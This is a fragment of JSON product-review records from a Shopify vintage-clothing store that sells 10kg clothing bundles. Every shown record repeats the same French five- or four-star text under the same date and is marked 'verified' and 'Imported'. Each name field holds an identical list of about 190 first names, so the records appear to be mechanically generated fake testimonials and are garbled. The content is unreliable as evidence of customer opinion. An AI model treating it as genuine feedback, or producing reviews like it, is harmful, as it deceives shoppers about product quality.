\r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8639082037581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyX7WZY0okftkL32Jbq7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"},"productId":8639082037581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9667346661709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyJjvjTN1ZdNzjVrkmsV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"},"productId":9667346661709},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7676200681708],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyIZs9VY2g0VsBgIorM4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"},"productId":7676200681708},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7764512145644],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyH8rAMPf9k3NwCCJkji","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"},"productId":7764512145644},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9737785639245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy7O0wSR11ecmX5vy4iG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"},"productId":9737785639245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy59mDhB0arHvxmtSjMW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098283745613],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy0c7ANkTRfj8GMYYnXy","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"},"productId":9098283745613},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 